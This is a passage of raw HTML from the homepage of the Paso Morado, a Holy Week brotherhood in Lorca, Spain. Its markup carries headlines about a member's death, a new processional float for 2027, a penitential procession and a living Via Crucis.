		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1167"><a href="https://pasomorado.es/santisimo-cristo-de-la-misericordia/">SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://pasomorado.es/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>		
			<div class="td-container">
				<div class="td-container-border">
					<div class="td-page-header td-pb-padding-side">
												<h1 class="entry-title td-page-title">
							<span>Inicio</span>
						</h1>
					</div>

					<div class="td-main-content-wrap">
						<div class="tdc-content-wrap">
							<section class="wpb-content-wrapper"><div id="tdi_2" class="tdc-row"><div class="vc_row tdi_3  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_3,
                .tdi_3 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_5  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_5{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now vc_custom_1565952395447 tdi_6 td-pb-full-cell td-trending-style2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" >
<style>
/* custom css - generated by TagDiv Composer */
body .tdi_6 .td-trending-now-title,
				.tdi_6 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #e224cf;
				}.tdi_6 .td-next-prev-wrap a:hover{
				    color: #fff;
				}
</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"style":"style2","limit":"10","css":".vc_custom_1565952395447{background-color: #ffffff !important;}","header_color":"#e224cf","block_type":"td_block_trending_now","navigation":"","timer":3,"mt_title_tag":"","separator":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_size":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","tdc_css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_trending_now";
block_tdi_6.post_count = "10";
block_tdi_6.found_posts = "111";
block_tdi_6.header_color = "#e224cf";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_inner">

	<div class="td-block-row"><div class="td-trending-now-wrapper" id="tdi_6" data-start="" data-timer=""><div class="td-trending-now-title block-title">LO + VISTO</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td_module_wrap td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado">Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado</a></h3>
        </div>

        
        <div class="td_module_trending_now td_module_wrap td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027">El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027</a></h3>
        </div>

        
        <div class="td_module_trending_now td_module_wrap td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco">Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco</a></h3>
        </div>

        
        <div class="td_module_trending_now td_module_wrap td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/lorca-se-rinde-al-cristo-de-la-misericordia-en-una-bajada-penitencial-cargada-de-fe-y-recogimiento/"  rel="bookmark" title="Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento">Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento</a></h3>
        </div>

        
        <div class="td_module_trending_now td_module_wrap td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-via-crucis-viviente-del-paso-morado-se-renueva-con-mas-personajes-escenas-y-efectos-visuales/"  rel="bookmark" title="El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales">El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales</a></h3>
        </div>

        
        <div class="td_module_trending_now td_module_wrap td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/1302-2/"  rel="bookmark" title="Una noche para el recuerdo en el Monte Calvario de Lorca.">Una noche para el recuerdo en el Monte Calvario de Lorca.</a></h3>
        </div>

        
        <div class="td_module_trending_now td_module_wrap td-trending-now-post-6 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-anuncia-los-actos-para-conmemorar-el-25o-aniversario-de-la-bajada-penitencial-del-santisimo-cristo-de-la-misericordia/"  rel="bookmark" title="El Paso Morado anuncia los actos para conmemorar el 25º aniversario de la Bajada Penitencial del Santísimo Cristo de la Misericordia">El Paso Morado anuncia los actos para conmemorar el 25º aniversario de la Bajada Penitencial del Santísimo Cristo de la Misericordia</a></h3>
        </div>

        
        <div class="td_module_trending_now td_module_wrap td-trending-now-post-7 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/inauguracion-del-museo-del-viacrucis-en-lorca-para-fomentar-la-tradicion-de-la-semana-santa/"  rel="bookmark" title="Inauguración del Museo del Viacrucis en Lorca para Fomentar la Tradición de la Semana Santa">Inauguración del Museo del Viacrucis en Lorca para Fomentar la Tradición de la Semana Santa</a></h3>
        </div>

        
        <div class="td_module_trending_now td_module_wrap td-trending-now-post-8 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/1241-2/"  rel="bookmark" title="Lorca Refuerza su Identidad Cultural con el Tercer Ciclo de Conciertos en Memoria de Rafael Rosell Cebrián organizado por la Fundación Paso Morado">Lorca Refuerza su Identidad Cultural con el Tercer Ciclo de Conciertos en Memoria de Rafael Rosell Cebrián organizado por la Fundación Paso Morado</a></h3>
        </div>

        
        <div class="td_module_trending_now td_module_wrap td-trending-now-post-9 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/junta-general-ordinaria-del-paso-morado-el-jueves-13-de-febrero-desde-las-20h/"  rel="bookmark" title="Junta general ordinaria del paso Morado el jueves 13 de febrero desde las 20h">Junta general ordinaria del paso Morado el jueves 13 de febrero desde las 20h</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left"
                                  aria-label="prev"
                                  data-block-id="tdi_6"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right"
                                  aria-label="next"
                                  data-block-id="tdi_6"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div><div id="tdi_7" class="tdc-row"><div class="vc_row tdi_8  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_8,
                .tdi_8 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_10{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_12  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
</style></div><div class="td_block_wrap td_block_big_grid_7 tdi_13 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_13 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_13 class="td_block_inner"><div class="td-big-grid-wrapper"><div class="td-grid-columns td-grid-group-1">
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-0 td-big-grid-post td-medium-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" class="td-image-wrap " title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" ><img fetchpriority="high" decoding="async" width="341" height="400" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-341x400.jpg"   alt="" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado">Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T20:20:15+02:00" >03/01/2026</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb td-cpt-post">
           
            <div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" class="td-image-wrap " title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" ><img decoding="async" width="341" height="220" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-341x220.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-341x220.jpg 341w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027">El Paso Morado estrenará su primer trono en andas en la procesión del...</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-06T17:53:08+02:00" >06/07/2025</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        </div><div class="td-big-grid-scroll"><div class="td-grid-columns td-grid-group-2">
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb td-cpt-post">
           
            <div class="td-module-thumb"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" class="td-image-wrap " title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" ><img decoding="async" width="341" height="220" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-341x220.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-341x220.jpg 341w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco">Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el...</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-21T09:02:25+02:00" >21/04/2025</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb td-cpt-post">
           
            <div class="td-module-thumb"><a href="https://pasomorado.es/lorca-se-rinde-al-cristo-de-la-misericordia-en-una-bajada-penitencial-cargada-de-fe-y-recogimiento/"  rel="bookmark" class="td-image-wrap " title="Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento" ><img loading="lazy" decoding="async" width="341" height="220" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744872354238-341x220.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744872354238-341x220.jpg 341w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744872354238-300x194.jpg 300w" sizes="auto, (max-width: 341px) 100vw, 341px"  alt="" title="Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/lorca-se-rinde-al-cristo-de-la-misericordia-en-una-bajada-penitencial-cargada-de-fe-y-recogimiento/"  rel="bookmark" title="Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento">Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada...</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-17T10:22:19+02:00" >17/04/2025</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb td-cpt-post">
           
            <div class="td-module-thumb"><a href="https://pasomorado.es/el-via-crucis-viviente-del-paso-morado-se-renueva-con-mas-personajes-escenas-y-efectos-visuales/"  rel="bookmark" class="td-image-wrap " title="El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales" ><img loading="lazy" decoding="async" width="341" height="220" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744434578093-341x220.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744434578093-341x220.jpg 341w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744434578093-300x194.jpg 300w" sizes="auto, (max-width: 341px) 100vw, 341px"  alt="" title="El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-via-crucis-viviente-del-paso-morado-se-renueva-con-mas-personajes-escenas-y-efectos-visuales/"  rel="bookmark" title="El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales">El vía crucis viviente del Paso Morado se renueva con más personajes, escenas...</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-11T17:12:10+02:00" >11/04/2025</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        </div><div class="td-grid-columns td-grid-group-3">
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-5 td-big-grid-post td-small-thumb td-cpt-post">
           
            <div class="td-module-thumb"><a href="https://pasomorado.es/1302-2/"  rel="bookmark" class="td-image-wrap " title="Una noche para el recuerdo en el Monte Calvario de Lorca." ><img loading="lazy" decoding="async" width="341" height="220" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1743890538377-341x220.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1743890538377-341x220.jpg 341w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1743890538377-300x194.jpg 300w" sizes="auto, (max-width: 341px) 100vw, 341px"  alt="" title="Una noche para el recuerdo en el Monte Calvario de Lorca." /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/1302-2/"  rel="bookmark" title="Una noche para el recuerdo en el Monte Calvario de Lorca.">Una noche para el recuerdo en el Monte Calvario de Lorca.</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-06T00:31:58+02:00" >06/04/2025</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-6 td-big-grid-post td-medium-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-anuncia-los-actos-para-conmemorar-el-25o-aniversario-de-la-bajada-penitencial-del-santisimo-cristo-de-la-misericordia/"  rel="bookmark" class="td-image-wrap " title="El Paso Morado anuncia los actos para conmemorar el 25º aniversario de la Bajada Penitencial del Santísimo Cristo de la Misericordia" ><img loading="lazy" decoding="async" width="341" height="400" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/03/IMG-20250311-WA0018-341x400.jpg"   alt="" title="El Paso Morado anuncia los actos para conmemorar el 25º aniversario de la Bajada Penitencial del Santísimo Cristo de la Misericordia" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-anuncia-los-actos-para-conmemorar-el-25o-aniversario-de-la-bajada-penitencial-del-santisimo-cristo-de-la-misericordia/"  rel="bookmark" title="El Paso Morado anuncia los actos para conmemorar el 25º aniversario de la Bajada Penitencial del Santísimo Cristo de la Misericordia">El Paso Morado anuncia los actos para conmemorar el 25º aniversario de la Bajada Penitencial del Santísimo Cristo de...</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-11T14:23:09+02:00" >11/03/2025</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        </div></div></div><div class="clearfix"></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_15  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div></div></div></div></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_19{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" >
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/videoseries?list=PLqsT1j6nH8n-sxd5musHUa6_4j1sf0xbU" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
		</div>
	</div>
</div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_21{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_social_counter tdi_22 td-pb-border-top td_block_template_1">
<style>
.tdi_22 .td_module_wrap:hover .entry-title a,
            .tdi_22 .td-load-more-wrap a:hover,
        	.tdi_22 .td_quote_on_blocks,
        	.tdi_22 .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.tdi_22 .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.tdi_22 .td-instagram-user a {
                color: #e01dd3;
            }

            .tdi_22 .td-next-prev-wrap a:hover i {
                background-color: #e01dd3;
                border-color: #e01dd3;
            }

            .tdi_22 .td_module_wrap .td-post-category:hover,
			.tdi_22 .td-trending-now-title,
            .tdi_22 .block-title span,
            .tdi_22 .td-weather-information:before,
            .tdi_22 .td-weather-week:before,
            .tdi_22 .td-exchange-header:before,
            .tdi_22 .block-title a {
                background-color: #e01dd3;
            }
</style><div class="td-block-title-wrap"><h1 class="block-title"><span class="td-pulldown-size">COMUNIDAD !!!</span></h1></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">344</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/202247846613884"  target="_blank" >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/876183079"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ"  target="_blank" >Suscribirte</a></span></div></div></div></div><div class="td_block_wrap td_block_11 tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style>
.tdi_23 .td_module_wrap:hover .entry-title a,
            .tdi_23 .td-load-more-wrap a:hover,
        	.tdi_23 .td_quote_on_blocks,
        	.tdi_23 .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.tdi_23 .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.tdi_23 .td-instagram-user a {
                color: #e224cf;
            }

            .tdi_23 .td-next-prev-wrap a:hover i {
                background-color: #e224cf;
                border-color: #e224cf;
            }

            .tdi_23 .td_module_wrap .td-post-category:hover,
			.tdi_23 .td-trending-now-title,
            .tdi_23 .block-title span,
            .tdi_23 .td-weather-information:before,
            .tdi_23 .td-weather-week:before,
            .tdi_23 .td-exchange-header:before,
            .tdi_23 .block-title a {
                background-color: #e224cf;
            }
</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_23 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"custom_title":"TABL\u00d3N DE ANUNCIOS","title_tag":"h1","category_id":"52","ajax_pagination":"next_prev","tdc_css":"","header_color":"#e224cf","block_type":"td_block_11","separator":"","custom_url":"","block_template_id":"","border_top":"","color_preset":"","m10_tl":"","m10_title_tag":"","m10_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 